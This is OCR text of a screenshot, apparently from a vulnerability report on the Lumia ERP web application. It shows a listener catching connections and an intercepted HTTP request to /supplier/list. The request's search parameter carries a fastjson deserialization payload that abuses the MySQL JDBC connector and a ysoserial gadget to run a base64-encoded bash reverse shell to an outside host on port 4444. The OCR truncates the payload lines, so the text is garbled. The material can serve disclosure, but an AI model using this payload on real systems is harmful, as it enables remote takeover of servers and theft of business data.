 ubuntu@VM-0-11-ubuntu:~
Listening on 0.0.0.0 44
Connection received on
^C
ubuntu@VM-0-11-ubuntu:~
Listening on 0.0.0.0 44
Connection received on
美化 Raw Hex \n
1 GET /supplier/list?search=
%7B%20%22name%22:%20%7B%20%22@type%22:%20%22java.
utoCloseable%22,%20%22@type%22:%20%22com.mysql.jd
C4Connection%22,%20%22hostToConnectTo%22:%20%2211
130.201%22,%20%22portToConnectTo%22:%203306,%20%2
22:%20%7B%20%22user%22:%20%22yso_CommonsCollectio
sh%20-c%20%7Becho,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi9
TE4LjE5NS4xMzAuMjAxLzQ0NDQgMD4mMQo=%7D%7C%7Bbase6
D%7C%7Bbash,-i%7D%22,%20%22password%22:%20%22pass
0%22statementInterceptors%22:%20%22com.mysql.jdbc
ceptors.ServerStatusDiffInterceptor%22,%20%22auto
alize%22:%20%22true%22,%20%22NUM_HOSTS%22:%20%221
%7D%20%7D HTTP/1.1
2 Host: 39.98.109.189:8000
3 Accept: application/json, text/javascript, */*; q=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://39.98.109.189:8000/pages/manage/customer.h
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=4658014B3F4FE6680D6F86C40FCE5D
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=175526173
HMACCOUNT=AAE6AD9F05336967;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=17552621
10 Connection: close
11
12
搜索
美化 Raw Hex 页面渲染 \n
请求属性 2
Lumia ERP
不安全 39.98.109.189:8000/index.html#/pages/manage/customer.html
Lumia ERP 官方插件 建议反馈 新手引导
在线 注销
零售管理
采购管理
销售管理
仓库管理
财务管理
报表查询
商品管理
基本资料
供应商信息
客户信息
会员信息
仓库信息
收支项目
结算账户
经手人管理
首页 客户信息
客户信息列表
名称： 手机号码： 联系电话： 备注：
增加 删除 启用 禁用 导入 导出
操作 名称 联系人 手机号码 电子邮箱 联系电话 传真